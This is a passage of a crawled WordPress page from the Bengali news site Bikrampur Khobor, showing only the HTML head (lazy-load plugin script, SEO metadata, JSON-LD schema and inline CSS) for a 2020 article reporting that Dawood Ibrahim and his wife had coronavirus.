

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%AE%E0%A6%BE%E0%A6%AB%E0%A6%BF%E0%A7%9F%E0%A6%BE-%E0%A6%A1%E0%A6%A8-%E0%A6%A6%E0%A6%BE%E0%A6%89%E0%A6%A6-%E0%A6%87%E0%A6%AC%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B9%E0%A6%BF%E0%A6%AE-%E0%A6%B8/
body_size: 49819
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/5591_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>মাফিয়া ডন দাউদ ইব্রাহিম সস্ত্রীক করোনা আক্রান্ত | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/মাফিয়া-ডন-দাউদ-ইব্রাহিম-স/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="মাফিয়া ডন দাউদ ইব্রাহিম সস্ত্রীক করোনা আক্রান্ত" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/মাফিয়া-ডন-দাউদ-ইব্রাহিম-স/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2020-06-06T06:38:35+00:00" />
	<meta property="article:modified_time" content="2020-06-06T06:38:36+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/5591_social-share-watermark.jpg" />
	<meta property="og:image:width" content="646" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"মাফিয়া ডন দাউদ ইব্রাহিম সস্ত্রীক করোনা আক্রান্ত","datePublished":"2020-06-06T06:38:35+00:00","dateModified":"2020-06-06T06:38:36+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/daud-ibrahim.jpg","articleSection":["করোনাভাইরাস","দেশ-বিদেশ"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/","url":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/","name":"মাফিয়া ডন দাউদ ইব্রাহিম সস্ত্রীক করোনা আক্রান্ত | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/daud-ibrahim.jpg","datePublished":"2020-06-06T06:38:35+00:00","dateModified":"2020-06-06T06:38:36+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/daud-ibrahim.jpg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/daud-ibrahim.jpg","width":646,"height":360,"caption":"মাফিয়া ডন দাউদ ইব্রাহিম সস্ত্রীক করোনা আক্রান্ত"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"মাফিয়া ডন দাউদ ইব্রাহিম সস্ত্রীক করোনা আক্রান্ত"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; মাফিয়া ডন দাউদ ইব্রাহিম সস্ত্রীক করোনা আক্রান্ত Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 